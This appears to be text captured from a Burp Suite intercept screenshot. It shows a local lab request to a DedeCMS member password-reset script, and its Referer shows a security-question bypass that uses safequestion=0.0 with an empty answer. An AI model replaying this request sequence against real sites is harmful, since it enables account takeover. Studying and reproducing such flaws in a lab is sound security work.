 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
GET /DedeCMS/uploads/member/resetpassword.php?dopost=getpasswd&id=4&key=Unkw8cEH HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/DedeCMS/uploads/member/resetpassword.php?dopost=safequestion&safequestion=0.0&safeanswer=&id=4
Cookie: last_vtime=1534842835; last_vtime__ckMd5=3614ac22542a2d37; last_vid=0001; last_vid__ckMd5=0f39ef702786e5b6;
PHPSESSID=ah8rn8n5dmhr5pl66grbeakcm6
Connection: close
Upgrade-Insecure-Requests: 1